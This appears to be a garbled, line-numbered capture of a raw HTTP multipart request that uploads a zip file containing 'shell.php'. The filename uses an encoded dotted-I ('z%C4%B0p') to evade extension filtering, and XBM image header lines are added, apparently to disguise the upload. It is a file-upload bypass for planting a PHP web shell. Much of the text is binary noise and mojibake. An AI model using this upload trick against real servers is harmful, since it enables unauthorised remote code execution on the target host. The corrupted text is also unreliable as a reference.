 14 Content-Disposition: form-data; name="postedFile"; filename=
"dd.z%C4%B0p"
15 Content-Type: application/x-zip-compressed
16
17 PKJf³TBf° ô shell.phpëðsçå âb``àõôp Ò
18
ÌÁ$ÿH¼]¤Â<]C*æ$ÇØØÛªÄ»» DÄj¨Äø DÆjZÛÛE( 3 ü§¿ûv]üåÚUê
ß?>>¹?þ=[Í& é2g¸ÜjH° .Néi
19 pê ½Ä vÉ oÚÀàéêç²Î)¡ PKJf³TBf° ô $ shell.php
20 ÑÒñ;kØ,øÒñ;kØ ÑÒñ;kØPK[¯
21 #define test_width 1
22 #define test_height 1
23 -----------------------------38497387331471696943271208206
24 Content-Disposition: form-data; name="submit"
25
26 æ äº¤
27 -----------------------------38497387331471696943271208206--
28